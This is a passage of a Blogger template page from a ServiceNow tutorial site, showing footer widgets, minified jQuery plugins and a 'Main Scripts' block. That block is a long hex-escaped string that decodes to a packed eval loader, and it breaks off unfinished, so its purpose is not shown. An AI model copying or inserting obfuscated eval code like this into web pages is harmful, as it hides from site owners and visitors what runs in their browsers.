<div class='item-snippet'>GlideAggregate is a powerful feature in ServiceNow that allows you to perform aggregate functions on large sets of data in a more efficient ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>ServiceNow Training Material</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://www.pet-care-info.com/2022/12/best-dog-for-home.html">Best Dog for Home</a><br />
<a href="https://www.pet-care-info.com/2020/10/dog-breeds-in-india.html">Best Dog Breeds in India</a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Online ServiceNow Training</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.basicoservicenowlearning.in/'>Home</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/disclaimer.html'>Disclaimer</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Blogger Templates</a>
<div align='center'>
&#169;2023 by BASICOSERVICENOWLEARNING<br/>
You might be navigated to ServiceNow Website via some links however we do not have any association with ServiceNow.<br/>
BASICOSERVICENOWLEARNING is an independent blogging website which is just referring the information about ServiceNow Topics For Understanding.
</div>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x